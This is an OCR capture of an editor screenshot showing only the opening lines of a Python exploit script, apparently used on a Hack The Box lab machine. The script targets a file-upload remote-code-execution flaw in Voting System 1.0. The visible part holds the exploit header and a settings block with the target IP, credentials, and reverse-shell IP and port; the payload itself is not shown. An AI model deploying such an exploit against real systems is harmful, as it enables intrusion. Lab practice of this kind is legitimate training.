 ~/HTB/single/13.love/49445.py - Mousepad
File Edit Search View Document Help
1 # Exploit Title: Voting System 1.0 - File Upload RCE (Authenticated Remote Code Execution)
2 # Date: 19/01/2021
3 # Exploit Author: Richard Jones
4 # Vendor Homepage:https://www.sourcecodester.com/php/12306/voting-system-using-php.html
5 # Software Link: https://www.sourcecodester.com/download-code?
nid=12306&title=Voting+System+using+PHP%2FMySQLi+with+Source+Code
6 # Version: 1.0
7 # Tested on: Windows 10 2004 + XAMPP 7.4.4
8
9 import requests
10
11 # --- Edit your settings here ----
12 IP = "192.168.1.207" # Website's URL
13 USERNAME = "potter" #Auth username
14 PASSWORD = "password" # Auth Password
15 REV_IP = "192.168.1.207" # Reverse shell IP
16 REV_PORT = "8888" # Reverse port
17 # --------------------------------
18